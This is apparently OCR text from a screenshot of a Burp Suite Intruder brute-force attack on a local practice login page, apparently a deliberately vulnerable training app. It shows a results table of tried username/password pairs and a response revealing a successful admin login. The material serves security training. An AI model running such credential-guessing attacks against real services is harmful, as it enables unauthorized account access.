 Attack Save
5. Intruder attack of http://localhost
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
56 smithy password 200 2 4743
0 200 2 4741
49 admin password 200 2 4741
2 qwerty 123 200 2 4703
4 123 123 200 2 4703
6 pass 123 200 2 4703
8 smithy 123 200 2 4703
10 qwerty qwerty 200 2 4703
12 123 qwerty 200 2 4703
14 pass qwerty 200 1 4703
16 smithy qwerty 200 2 4703
Request Response
Pretty Raw Hex Render \n
77
78 <form action="#" method="GET">
79 Username:<br />
80 <input type="text" name="username">
<br />
81 Password:<br />
82 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
83 <br />
84 <input type="submit" value="Login" name="Login">
85
86 </form>
87 <p>
Welcome to the password protected area admin
</p>
<img src="/hackable/users/admin.jpg" />
88 </div>
89
90 <h2>
More Information
</h2>
91 <ul>
92 <li>
<a href="https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)" target="_blank">
https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)
</a>
Search 0 highlights
Finished